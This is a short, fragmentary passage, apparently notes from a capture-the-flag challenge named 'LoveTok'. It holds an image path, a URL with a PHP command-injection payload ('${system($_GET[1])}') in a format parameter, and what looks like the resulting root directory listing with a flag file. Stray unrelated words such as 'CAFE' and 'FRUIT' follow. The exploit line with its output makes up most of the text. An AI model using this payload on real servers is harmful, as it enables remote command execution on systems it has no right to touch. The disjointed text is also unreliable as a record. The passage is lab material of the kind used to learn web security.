 206.189.125.243:31276/?format=${system($_GET[1])}&1=l
bin boot dev entrypoint.sh etc flagwGsgE home
lib64 media mnt opt proc root run sbin srv s
tmp usr var www
LoveTok
CAFE
45
FRUIT
STAFF